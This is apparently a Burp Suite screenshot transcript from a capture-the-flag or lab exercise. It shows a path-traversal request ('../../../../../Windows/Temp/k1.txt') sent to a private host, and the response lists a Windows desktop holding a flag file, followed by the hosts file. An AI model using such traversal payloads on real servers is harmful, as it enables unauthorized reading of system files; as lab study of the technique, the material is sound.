 Request
Pretty Raw Hex
\n
1 GET /file?path=../../../../../Windows/Temp/k1.txt HTTP/1.1
2 Host: 10.3.145.25:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 If-Modified-Since: Tue, 08 Jul 2025 12:48:48 GMT
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
36 14 File(s) 5,353 bytes
37 5 Dir(s) 47,049,105,408 bytes free
38 Volume in drive C has no label.
39 Volume Serial Number is BEB3-AB53
40
41 Directory of C:\Users\xteam2\Desktop
42
43 07/02/2025 09:15 AM <DIR> xteam\xteam2 .
44 06/26/2025 04:38 PM <DIR> BUILTIN\Administrators ..
45 06/26/2025 08:48 PM 39 BUILTIN\Administrators ffllaagg.txt
46 06/26/2025 10:45 AM 2,274 xteam\xteam2 Google Chrome.lnk
47 06/26/2025 10:43 AM 2,308 xteam\xteam2 Microsoft Edge.lnk
48 07/07/2025 11:37 PM <DIR> BUILTIN\Administrators nyan_cat
49 3 File(s) 4,621 bytes
50 3 Dir(s) 47,049,023,488 bytes free
51 # Copyright (c) 1993-2009 Microsoft Corp.
52 #
53 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
54 #
55 # This file contains the mappings of IP addresses to host names. Each
56 # entry should be kept on an individual line. The IP address should
57 # be placed in the first column followed by the corresponding host name.
58 # The IP address and the host name should be separated by at least one
59 # space.
60 #
61 # Additionally, comments (such as these) may be inserted on individual
62 # lines or following the machine name denoted by a '#' symbol.
63 #
64 # For example:
65 #
66 # 102.54.94.97 rhino.acme.com # source server
67 # 38.25.63.10 x.acme.com # x client host
68
69 # localhost name resolution is handled within DNS itself.
70 # 127.0.0.1 localhost
71 # ::1 localhost
72
Search
0 highlights
Request attributes
Request query paramete
Request body parameter
Request cookies
Request headers
Response headers
Done